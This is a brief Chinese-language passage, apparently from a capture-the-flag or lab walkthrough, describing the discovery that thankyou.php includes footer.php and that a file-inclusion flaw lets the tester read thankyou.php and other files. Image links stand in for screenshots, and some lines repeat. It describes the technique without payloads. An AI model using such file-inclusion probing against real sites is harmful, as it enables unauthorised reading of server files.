 也可以不将密码设置为空
 然后
然后


 访问发现日期总在变
 发现留言的地方的日期也总在变

 然后thankyou.php应该是包含了footer.php页面

尝试文件包含读取thankyou.php文件和其他文件,发现能够成功读取
然后thankyou.php应该是包含了footer.php页面
尝试文件包含读取thankyou.php文件和其他文件,发现能够成功读取
